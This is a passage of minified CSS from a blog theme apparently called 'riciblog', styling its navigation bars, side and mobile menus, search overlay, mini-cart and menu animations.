.menu-item-has-children>a:after{content:""}.riciblog-navbar.riciblog-navbar--minimal--full .riciblog-menu .menu-item-mega-menu{position:relative}.riciblog-navbar.riciblog-navbar--minimal--full .riciblog-mega-menu{max-height:300px;overflow:auto}.riciblog-navbar.riciblog-navbar--minimal--full .riciblog-mega-menu>ul{padding:0}.riciblog-navbar.riciblog-navbar--minimal--full .riciblog-mega-menu>ul>li{border-right:none}.riciblog-menu-search>a>.twf{font-size:17px}.riciblog-navbar .riciblog-navbar-search,.riciblog-side-navbar .riciblog-navbar-search,.riciblog-navbar--mobile .riciblog-navbar-search{position:fixed;display:table;top:0;right:0;left:0;width:100%;height:100%;visibility:hidden;z-index:500;line-height:1.78571;text-align:center;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.riciblog-navbar .riciblog-navbar-search.active,.riciblog-side-navbar .riciblog-navbar-search.active,.riciblog-navbar--mobile .riciblog-navbar-search.active{visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.riciblog-navbar .riciblog-navbar-search.active .riciblog-search-form,.riciblog-side-navbar .riciblog-navbar-search.active .riciblog-search-form,.riciblog-navbar--mobile .riciblog-navbar-search.active .riciblog-search-form{opacity:1;visibility:visible;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s}.riciblog-navbar .riciblog-navbar-search .riciblog-search-form,.riciblog-side-navbar .riciblog-navbar-search .riciblog-search-form,.riciblog-navbar--mobile .riciblog-navbar-search .riciblog-search-form{display:table-cell;vertical-align:middle;max-width:600px;font-size:40px;opacity:0;visibility:hidden;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-delay:.4s;-moz-transition-delay:.4s;transition-delay:.4s}.riciblog-navbar .riciblog-navbar-search .riciblog-search-form input[type="text"],.riciblog-side-navbar .riciblog-navbar-search .riciblog-search-form input[type="text"],.riciblog-navbar--mobile .riciblog-navbar-search .riciblog-search-form input[type="text"]{display:inline-block;position:relative;margin-left:-55px;width:70%;max-width:inherit;height:auto;padding:0 0 15px 55px;vertical-align:middle;border-top:none;border-right:none;border-left:none;border-radius:0;border-width:2px;background-color:transparent;font-size:inherit;letter-spacing:-.02em}.riciblog-navbar .riciblog-navbar-search .riciblog-search-form:before,.riciblog-side-navbar .riciblog-navbar-search .riciblog-search-form:before,.riciblog-navbar--mobile .riciblog-navbar-search .riciblog-search-form:before{content:""}.riciblog-navbar .riciblog-navbar-search .riciblog-search-form-title,.riciblog-side-navbar .riciblog-navbar-search .riciblog-search-form-title,.riciblog-navbar--mobile .riciblog-navbar-search .riciblog-search-form-title{display:inline-block;position:relative;padding-right:20px;padding-bottom:15px;font-size:36px;vertical-align:middle}.riciblog-menu-cart{position:relative}.riciblog-menu-cart ul{margin:0}.riciblog-menu-cart>a>.twf{font-size:18px}.riciblog-menu-cart-count{display:inline-block;position:relative;left:4px;bottom:1.2em;color:inherit;border-radius:12px;font-size:10px}.riciblog-cart-box{display:none;position:absolute;top:100%;right:0;width:280px;height:auto;line-height:1.78571;text-align:left;min-height:40px;max-height:400px;padding:20px;font-size:14px;overflow:auto}.riciblog-cart-box .woocommerce-mini-cart__empty-message{padding:15px 0;margin:0;text-align:center}.riciblog-cart-box .mini_cart_item>a{display:table-cell;padding:0}.riciblog-cart-box .widget_shopping_cart .buttons .riciblog-button:first-child{display:none}.woocommerce .riciblog-cart-box .widget_shopping_cart .buttons .riciblog-button+.riciblog-button{margin-top:0}.riciblog-navbar .riciblog-menu-cart .riciblog-cart-box a{font-size:12px}.riciblog-highlight-fade .riciblog-menu:hover>li>a,.riciblog-highlight-fade .riciblog-collapsed-menu.active .riciblog-menu:hover>li>a{opacity:.3 !important}.riciblog-highlight-fade .riciblog-menu>li:hover>a,.riciblog-highlight-fade .riciblog-collapsed-menu.active .riciblog-menu>li:hover>a{opacity:1 !important}.riciblog-highlight-border .riciblog-menu>li>a:after{content:"";display:block;position:absolute;left:50%;bottom:-1px;width:0;height:1px;-webkit-transition-property:left, width;-moz-transition-property:left, width;transition-property:left, width;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.riciblog-highlight-border .riciblog-menu>li>a:hover:after{left:0;width:100%}.riciblog-highlight-border .riciblog-collapsed-menu--full .riciblog-menu li a:after{height:0}.riciblog-collapsed-button{display:block;z-index:120;cursor:pointer}.riciblog-lines{display:inline-block;position:relative;top:-4px;width:22px;height:2px;-webkit-transition-property:background;-moz-transition-property:background;transition-property:background;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.riciblog-lines:before,.riciblog-lines:after{display:inline-block;position:absolute;left:0;width:22px;height:2px;content:"";-webkit-transform-origin:2px center;-moz-transform-origin:2px center;-ms-transform-origin:2px center;-o-transform-origin:2px center;transform-origin:2px center;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:top .3s ease .2s, transform .3s ease, background-color .3s ease;-moz-transition:top .3s ease .2s, transform .3s ease, background-color .3s ease;-ms-transition:top .3s ease .2s, transform .3s ease, background-color .3s ease;-o-transition:top .3s ease .2s, transform .3s ease, background-color .3s ease;transition:top .3s ease .2s, transform .3s ease, background-color .3s ease}.riciblog-lines:before{top:6px}.riciblog-lines:after{top:-6px}.riciblog-collapsed-button.riciblog-closed .riciblog-lines{background-color:transparent !important;-webkit-transition-property:background;-moz-transition-property:background;transition-property:background;-webkit-transition-duration:.1s;-moz-transition-duration:.1s;transition-duration:.1s;-webkit-transition-delay:0;-moz-transition-delay:0;transition-delay:0;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.riciblog-collapsed-button.riciblog-closed .riciblog-lines:before,.riciblog-collapsed-button.riciblog-closed .riciblog-lines:after{top:0;-webkit-transition:top .3s ease, transform .3s ease .2s;-moz-transition:top .3s ease, transform .3s ease .2s;-ms-transition:top .3s ease, transform .3s ease .2s;-o-transition:top .3s ease, transform .3s ease .2s;transition:top .3s ease, transform .3s ease .2s}.riciblog-collapsed-button.riciblog-closed .riciblog-lines:before{-webkit-transform:rotate3d(0, 0, 1, 45deg);-moz-transform:rotate3d(0, 0, 1, 45deg);-ms-transform:rotate3d(0, 0, 1, 45deg);-o-transform:rotate3d(0, 0, 1, 45deg);transform:rotate3d(0, 0, 1, 45deg)}.riciblog-collapsed-button.riciblog-closed .riciblog-lines:after{-webkit-transform:rotate3d(0, 0, 1, -45deg);-moz-transform:rotate3d(0, 0, 1, -45deg);-ms-transform:rotate3d(0, 0, 1, -45deg);-o-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg)}.riciblog-navbar--mobile{display:none;position:relative;height:60px;line-height:60px;z-index:40;-webkit-transition-property:background-color, color, top, -webkit-transform, height;-moz-transition-property:background-color, color, top, -moz-transform, height;transition-property:background-color, color, top, transform, height;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.riciblog-navbar--mobile .riciblog-container,.riciblog-navbar--mobile .riciblog-container--fullwidth{height:100%}.riciblog-navbar--mobile .riciblog-navbar-header{position:absolute}.riciblog-navbar--mobile .riciblog-collapsed-menu--full{width:100%;height:100%;overflow:auto}.riciblog-navbar--mobile .riciblog-collapsed-menu--full .riciblog-collapsed-menu-inner{display:table;position:relative;width:100%;height:100%}.riciblog-navbar--mobile .riciblog-collapsed-menu--full .riciblog-menu{display:table-cell;top:auto;vertical-align:middle;text-align:center}.riciblog-navbar--mobile .riciblog-collapsed-menu--full .riciblog-menu li{display:block;width:100%}.riciblog-navbar--mobile .riciblog-collapsed-menu--full .riciblog-menu a{display:inline-block;font-size:16px}.riciblog-navbar--mobile .riciblog-collapsed-menu--full .riciblog-menu>li>a{font-size:24px;padding:10px 0}.riciblog-navbar--mobile .riciblog-collapsed-menu--full .sub-menu{position:relative;left:auto}.riciblog-navbar--mobile .riciblog-collapsed-menu--full .sub-menu>li{text-align:center}.riciblog-navbar--mobile .riciblog-collapsed-menu--full .riciblog-mega-menu{position:relative;left:0;text-align:center}.riciblog-navbar--mobile .riciblog-collapsed-menu--full .riciblog-mega-menu>ul{margin:0}.riciblog-navbar--mobile .riciblog-collapsed-menu--full .riciblog-mega-menu .riciblog-mega-menu-title{text-align:center}.riciblog-navbar--mobile .riciblog-collapsed-menu--full .riciblog-mega-menu .riciblog-mega-menu-title:hover{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.riciblog-navbar--transparent+.riciblog-collapsed-menu--classic:not(.active){background-color:transparent}.riciblog-collapsed-menu--classic{display:none;position:relative;width:100%;max-height:80%;overflow:auto;padding-top:10px;padding-bottom:10px;line-height:3;z-index:10;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s;-webkit-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);-moz-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95)}.riciblog-collapsed-menu--classic.active{position:fixed;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;-webkit-transition-duration:.6s;-moz-transition-duration:.6s;transition-duration:.6s}.riciblog-collapsed-menu--classic ul{margin:0;list-style:none}.riciblog-collapsed-menu--classic a{display:block}.riciblog-collapsed-menu--classic .riciblog-col-1-5{width:100%;padding-left:0;padding-right:0}.riciblog-collapsed-menu--classic .riciblog-col-2-5{width:100%;padding-left:0;padding-right:0}.riciblog-collapsed-menu--classic .riciblog-col-3-5{width:100%;padding-left:0;padding-right:0}.riciblog-collapsed-menu--classic .riciblog-col-4-5{width:100%;padding-left:0;padding-right:0}.riciblog-collapsed-menu--classic .riciblog-col-5-5{width:100%;padding-left:0;padding-right:0}.riciblog-collapsed-menu--classic .riciblog-col-1{width:100%;padding-left:0;padding-right:0}.riciblog-collapsed-menu--classic .riciblog-col-2{width:100%;padding-left:0;padding-right:0}.riciblog-collapsed-menu--classic .riciblog-col-3{width:100%;padding-left:0;padding-right:0}.riciblog-collapsed-menu--classic .riciblog-col-4{width:100%;padding-left:0;padding-right:0}.riciblog-collapsed-menu--classic .riciblog-col-5{width:100%;padding-left:0;padding-right:0}.riciblog-collapsed-menu--classic .riciblog-col-6{width:100%;padding-left:0;padding-right:0}.riciblog-collapsed-menu--classic .riciblog-col-7{width:100%;padding-left:0;padding-right:0}.riciblog-collapsed-menu--classic .riciblog-col-8{width:100%;padding-left:0;padding-right:0}.riciblog-collapsed-menu--classic .riciblog-col-9{width:100%;padding-left:0;padding-right:0}.riciblog-collapsed-menu--classic .riciblog-col-10{width:100%;padding-left:0;padding-right:0}.riciblog-collapsed-menu--classic .riciblog-col-11{width:100%;padding-left:0;padding-right:0}.riciblog-collapsed-menu--classic .riciblog-col-12{width:100%;padding-left:0;padding-right:0}.riciblog-collapsed-menu--classic .riciblog-menu>li{float:none}.riciblog-collapsed-menu--classic .riciblog-menu>li:nth-last-child(n+1){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;-moz-transition-duration:.1s;transition-duration:.1s;-webkit-transition-delay:.05s;-moz-transition-delay:.05s;transition-delay:.05s}.riciblog-collapsed-menu--classic .riciblog-menu>li:nth-last-child(n+2){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.15s;-moz-transition-duration:.15s;transition-duration:.15s;-webkit-transition-delay:.075s;-moz-transition-delay:.075s;transition-delay:.075s}.riciblog-collapsed-menu--classic .riciblog-menu>li:nth-last-child(n+3){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s}.riciblog-collapsed-menu--classic .riciblog-menu>li:nth-last-child(n+4){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.25s;-moz-transition-duration:.25s;transition-duration:.25s;-webkit-transition-delay:.125s;-moz-transition-delay:.125s;transition-delay:.125s}.riciblog-collapsed-menu--classic .riciblog-menu>li:nth-last-child(n+5){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-delay:.15s;-moz-transition-delay:.15s;transition-delay:.15s}.riciblog-collapsed-menu--classic .riciblog-menu>li:nth-last-child(n+6){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.35s;-moz-transition-duration:.35s;transition-duration:.35s;-webkit-transition-delay:.175s;-moz-transition-delay:.175s;transition-delay:.175s}.riciblog-collapsed-menu--classic .riciblog-menu>li:nth-last-child(n+7){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s}.riciblog-collapsed-menu--classic .riciblog-menu>li:nth-last-child(n+8){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.45s;-moz-transition-duration:.45s;transition-duration:.45s;-webkit-transition-delay:.225s;-moz-transition-delay:.225s;transition-delay:.225s}.riciblog-collapsed-menu--classic .riciblog-menu>li:nth-last-child(n+9){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s;-webkit-transition-delay:.25s;-moz-transition-delay:.25s;transition-delay:.25s}.riciblog-collapsed-menu--classic .riciblog-menu>li:nth-last-child(n+10){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.55s;-moz-transition-duration:.55s;transition-duration:.55s;-webkit-transition-delay:.275s;-moz-transition-delay:.275s;transition-delay:.275s}.riciblog-collapsed-menu--classic.active .riciblog-menu>li:nth-child(n+1){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;-moz-transition-duration:.1s;transition-duration:.1s;-webkit-transition-delay:.05s;-moz-transition-delay:.05s;transition-delay:.05s}.riciblog-collapsed-menu--classic.active .riciblog-menu>li:nth-child(n+2){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.15s;-moz-transition-duration:.15s;transition-duration:.15s;-webkit-transition-delay:.075s;-moz-transition-delay:.075s;transition-delay:.075s}.riciblog-collapsed-menu--classic.active .riciblog-menu>li:nth-child(n+3){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s}.riciblog-collapsed-menu--classic.active .riciblog-menu>li:nth-child(n+4){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.25s;-moz-transition-duration:.25s;transition-duration:.25s;-webkit-transition-delay:.125s;-moz-transition-delay:.125s;transition-delay:.125s}.riciblog-collapsed-menu--classic.active .riciblog-menu>li:nth-child(n+5){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-delay:.15s;-moz-transition-delay:.15s;transition-delay:.15s}.riciblog-collapsed-menu--classic.active .riciblog-menu>li:nth-child(n+6){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.35s;-moz-transition-duration:.35s;transition-duration:.35s;-webkit-transition-delay:.175s;-moz-transition-delay:.175s;transition-delay:.175s}.riciblog-collapsed-menu--classic.active .riciblog-menu>li:nth-child(n+7){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s}.riciblog-collapsed-menu--classic.active .riciblog-menu>li:nth-child(n+8){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.45s;-moz-transition-duration:.45s;transition-duration:.45s;-webkit-transition-delay:.225s;-moz-transition-delay:.225s;transition-delay:.225s}.riciblog-collapsed-menu--classic.active .riciblog-menu>li:nth-child(n+9){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s;-webkit-transition-delay:.25s;-moz-transition-delay:.25s;transition-delay:.25s}.riciblog-collapsed-menu--classic.active .riciblog-menu>li:nth-child(n+10){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.55s;-moz-transition-duration:.55s;transition-duration:.55s;-webkit-transition-delay:.275s;-moz-transition-delay:.275s;transition-delay:.275s}.riciblog-collapsed-menu--classic .riciblog-mega-menu,.riciblog-collapsed-menu--classic .sub-menu{background-color:transparent !important}.riciblog-collapsed-menu--classic .menu-item-has-children>a:after,.riciblog-collapsed-menu--classic .riciblog-mega-menu-title>a:after{font:normal normal normal 14px/1 "bateaux";font-size:1em;float:right;line-height:3}.riciblog-collapsed-menu--classic .riciblog-menu-search{position:relative}.riciblog-collapsed-menu--classic .riciblog-navbar-search{position:absolute;top:50%;left:0;width:100%;visibility:hidden;opacity:0;background-color:transparent !important;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition-property:visibility, opacity;-moz-transition-property:visibility, opacity;transition-property:visibility, opacity;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s}.riciblog-collapsed-menu--classic .riciblog-navbar-search.active{visibility:visible;opacity:1}.riciblog-collapsed-menu--classic .riciblog-navbar-search .riciblog-search-form-title{display:none}.riciblog-collapsed-menu--classic .riciblog-navbar-search .riciblog-search-form:before{display:none}.riciblog-collapsed-menu--classic .riciblog-navbar-search .riciblog-close-button{position:absolute;top:50%;right:0;font-size:inherit;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.riciblog-collapsed-menu--classic .riciblog-navbar-search input[type="text"]{background-color:transparent;border:none}.riciblog-navbar--fixed{position:fixed;top:0;left:0;width:100%;z-index:800}.riciblog-navbar--fixed.riciblog-navbar--stacked .riciblog-navbar-header{display:block;float:left}.riciblog-layout--frame .riciblog-navbar--fixed{width:auto}.riciblog-fixed-nav-logo{display:none;width:auto}.riciblog-navbar--alternate.riciblog-navbar{background-image:none}.riciblog-navbar--alternate.has-fixed-logo .riciblog-navbar-logo{display:none}.riciblog-navbar--alternate .riciblog-fixed-nav-logo--default{display:block}.riciblog-navbar--alternate .riciblog-navbar-logo--text{font-size:.9em}.riciblog-navbar--alternate .riciblog-menu>li>a,.riciblog-navbar--alternate .riciblog-menu>li:before{line-height:inherit;padding-top:0;margin-top:0}.riciblog-navbar--alternate .riciblog-navbar-header,.riciblog-navbar--alternate .riciblog-navbar-widget{padding-top:0;margin-top:0}.riciblog-navbar--light .riciblog-fixed-nav-logo--light,.riciblog-navbar--dark .riciblog-fixed-nav-logo--dark,.riciblog-navbar--mobile-light .riciblog-fixed-nav-logo--light,.riciblog-navbar--mobile-dark .riciblog-fixed-nav-logo--dark{display:block}.has-two-schemes-logo.riciblog-navbar--light .riciblog-navbar-logo,.has-two-schemes-logo.riciblog-navbar--mobile-light .riciblog-navbar-logo,.has-two-schemes-logo.riciblog-navbar--dark .riciblog-navbar-logo,.has-two-schemes-logo.riciblog-navbar--mobile-dark .riciblog-navbar-logo{display:none}.riciblog-side-navbar{position:fixed;top:0;height:100%;z-index:70}.riciblog-side-navbar ul{margin:0}.riciblog-side-navbar .riciblog-navbar-header{padding-left:60px;padding-right:60px}.riciblog-side-navbar .riciblog-navbar-brand{padding-top:60px;padding-bottom:60px}.riciblog-side-navbar .riciblog-menu{width:100%;margin:0;display:inline-block;font-size:13px}.riciblog-side-navbar .riciblog-menu li{display:block;margin:0;padding:0}.riciblog-side-navbar .riciblog-menu a{display:block;position:relative;padding:8px 60px;text-transform:uppercase;letter-spacing:.075em;line-height:1.4;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.riciblog-side-navbar .riciblog-menu .riciblog-menu-search a{padding-top:16px}.riciblog-side-navbar .riciblog-menu .sub-menu,.riciblog-side-navbar .riciblog-menu .riciblog-mega-menu{background-color:transparent}.riciblog-side-navbar .sub-menu{position:relative;white-space:normal;padding:15px 0 20px}.riciblog-side-navbar .sub-menu li a{font-weight:normal}.riciblog-side-navbar .riciblog-mega-menu{padding:15px 0 20px}.riciblog-side-navbar .riciblog-mega-menu .sub-menu{position:relative;min-width:0;padding:15px 0 20px}.riciblog-side-navbar .riciblog-mega-menu>ul>li{width:100%;float:none}.riciblog-side-navbar .riciblog-mega-menu-title{text-transform:uppercase;letter-spacing:.075em}.riciblog-side-navbar--left{left:0}.riciblog-side-navbar--right{right:0}.riciblog-layout--boxed .riciblog-side-navbar--left{left:auto}.riciblog-layout--boxed .riciblog-side-navbar--right{right:auto}.riciblog-layout--boxed .riciblog-side-navbar--minimal{position:absolute;width:280px}.riciblog-layout--boxed .riciblog-side-navbar--minimal.riciblog-side-navbar--left{left:-280px}.riciblog-layout--boxed .riciblog-side-navbar--minimal.riciblog-side-navbar--right{right:-280px}.riciblog-layout--boxed .riciblog-side-navbar--minimal .riciblog-container{position:fixed;opacity:0;visibility:hidden;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s}.riciblog-layout--boxed .riciblog-side-navbar--minimal.opened .riciblog-container{opacity:1;visibility:visible}.riciblog-layout--boxed .riciblog-side-navbar--full .riciblog-collapsed-menu--full{margin-left:0}.riciblog-layout--frame .riciblog-side-navbar--minimal{position:fixed;top:30px;bottom:30px}.riciblog-layout--frame .riciblog-side-navbar--minimal .riciblog-container{width:100%}.riciblog-layout--frame .riciblog-side-navbar--minimal.riciblog-side-navbar--left{left:-280px}.riciblog-layout--frame .riciblog-side-navbar--minimal.riciblog-side-navbar--left .riciblog-container{padding-left:30px}.riciblog-layout--frame .riciblog-side-navbar--minimal.riciblog-side-navbar--right{right:-280px}.riciblog-layout--frame .riciblog-side-navbar--minimal.riciblog-side-navbar--right .riciblog-container{padding-right:30px}.riciblog-layout--frame .riciblog-side-navbar--full .riciblog-collapsed-menu--full{margin-left:0}.riciblog-side-navbar--fixed{width:280px}.riciblog-side-navbar--fixed .riciblog-container{height:100%;padding:0}.riciblog-side-navbar--fixed ul{width:100%}.riciblog-side-navbar--fixed .riciblog-menu{max-height:60%;overflow:auto}.riciblog-side-navbar--minimal .riciblog-side-navbar-nav{position:absolute;top:40px}.riciblog-side-navbar--minimal .riciblog-side-navbar-nav .riciblog-side-navbar-logo{position:absolute;top:50%;line-height:1;opacity:1;visibility:visible;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;transition-timing-function:ease-out}.riciblog-side-navbar--minimal .riciblog-side-navbar-nav .riciblog-navbar-brand{position:absolute;top:50%;padding:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.riciblog-side-navbar--minimal .riciblog-container{width:280px;height:100%;padding:0}.riciblog-side-navbar--minimal .riciblog-navbar-content-wrapper{height:100%}.riciblog-side-navbar--minimal .riciblog-collapsed-menu--minimal{position:relative;height:100%}.riciblog-side-navbar--minimal .riciblog-menu{max-height:60%;overflow:auto}.riciblog-side-navbar--minimal .riciblog-collapsed-button{text-align:center;-webkit-transition-property:none;-moz-transition-property:none;transition-property:none;-webkit-transition-duration:0;-moz-transition-duration:0;transition-duration:0}.riciblog-side-navbar--minimal .riciblog-navbar-logo--text{-webkit-transition-property:color;-moz-transition-property:color;transition-property:color;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.riciblog-side-navbar--minimal.opened .riciblog-side-navbar-logo{visibility:hidden;opacity:0}.riciblog-layout--boxed .riciblog-side-navbar--minimal .riciblog-side-navbar-nav{position:fixed}.riciblog-layout--boxed .riciblog-side-navbar--minimal .riciblog-container{z-index:-1}.riciblog-layout--boxed .riciblog-side-navbar--minimal.riciblog-side-navbar--left .riciblog-side-navbar-nav{right:auto}.riciblog-layout--boxed .riciblog-side-navbar--minimal.riciblog-side-navbar--right .riciblog-side-navbar-nav{left:auto}.riciblog-layout--frame .riciblog-side-navbar--minimal .riciblog-side-navbar-nav{top:15px}.riciblog-side-navbar--minimal.riciblog-side-navbar--left{left:-280px}.riciblog-side-navbar--minimal.riciblog-side-navbar--left .riciblog-side-navbar-nav{right:-60px}.riciblog-side-navbar--minimal.riciblog-side-navbar--left .riciblog-side-navbar-nav .riciblog-side-navbar-logo{right:-25px}.riciblog-side-navbar--minimal.riciblog-side-navbar--left .riciblog-side-navbar-nav .riciblog-navbar-brand{left:0}.riciblog-side-navbar--minimal.riciblog-side-navbar--right{right:-280px}.riciblog-side-navbar--minimal.riciblog-side-navbar--right .riciblog-side-navbar-nav{left:-60px}.riciblog-side-navbar--minimal.riciblog-side-navbar--right .riciblog-side-navbar-nav .riciblog-side-navbar-logo{left:-25px}.riciblog-side-navbar--minimal.riciblog-side-navbar--right .riciblog-side-navbar-nav .riciblog-navbar-brand{right:0}.riciblog-side-navbar--light .riciblog-fixed-nav-logo--light,.riciblog-side-navbar--dark .riciblog-fixed-nav-logo--dark{display:block}.side-has-two-schemes-logo .riciblog-side-navbar-logo .riciblog-navbar-logo{display:none}.side-has-two-schemes-logo:not(.riciblog-side-navbar--dark):not(.riciblog-side-navbar--light) .riciblog-side-navbar-logo .riciblog-navbar-logo{display:block}.riciblog-side-navbar--full .riciblog-side-navbar-nav{width:80px;height:100%}.riciblog-side-navbar--full .riciblog-side-navbar-nav .riciblog-collapsed-button{position:relative;top:30px;width:80px;line-height:30px !important;text-align:center}.riciblog-side-navbar--full .riciblog-side-navbar-nav .riciblog-side-navbar-logo{position:absolute;bottom:20px;width:60px;margin:0 10px;text-align:center}.riciblog-side-navbar--full .riciblog-container,.riciblog-side-navbar--full .riciblog-navbar-content-wrapper{height:100%;padding:0}.riciblog-side-navbar--full .riciblog-collapsed-menu--full .riciblog-menu>li>a{font-size:18px;letter-spacing:.075em}.riciblog-side-navbar--full .riciblog-menu{display:table;width:inherit;margin-top:-2rem;margin-left:auto;margin-right:auto}.riciblog-side-navbar--full .riciblog-menu::after{clear:both;content:"";display:table}.riciblog-side-navbar--full .riciblog-menu a{text-align:left;margin:0;padding:7px 0;font-size:14px;line-height:1.4}.riciblog-side-navbar--full .riciblog-menu .riciblog-menu-search a{padding-top:8px}.riciblog-side-navbar--full .sub-menu{position:absolute;top:auto;left:20px;min-width:0;margin:0;padding:13.33333px 10px 0 0;background-color:transparent !important;white-space:nowrap}.riciblog-side-navbar--full .sub-menu a:hover{-webkit-transform:translateX(0.5em);-moz-transform:translateX(0.5em);-ms-transform:translateX(0.5em);-o-transform:translateX(0.5em);transform:translateX(0.5em)}.riciblog-side-navbar--full .riciblog-mega-menu{width:auto}.riciblog-side-navbar--full .riciblog-mega-menu>ul{padding:0}.riciblog-side-navbar--full .riciblog-mega-menu>ul>li{border-right:none}.riciblog-highlight-border.riciblog-side-navbar .riciblog-menu li a:after{content:"";display:block;position:absolute;top:50%;right:0;bottom:auto;left:auto;width:1px;height:0;-webkit-transition-property:top, height;-moz-transition-property:top, height;transition-property:top, height;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.riciblog-highlight-border.riciblog-side-navbar .riciblog-menu li a:hover:after{top:0;height:100%}.riciblog-highlight-border.riciblog-side-navbar.riciblog-side-navbar--right .riciblog-menu li a:after{right:auto;left:0}.riciblog-highlight-border.riciblog-side-navbar.riciblog-side-navbar--full .riciblog-menu li a:after{height:0}.riciblog-side-navbar--full .riciblog-widgets{text-align:center}.riciblog-side-navbar--fixed .riciblog-widgets,.riciblog-side-navbar--minimal .riciblog-widgets{position:absolute;bottom:40px;width:100%;padding:0 60px}.riciblog-side-navbar--fixed .riciblog-widgets .widget,.riciblog-side-navbar--minimal .riciblog-widgets .widget{margin-bottom:6.66667px;font-size:14px}.riciblog-side-navbar--fixed .riciblog-widgets 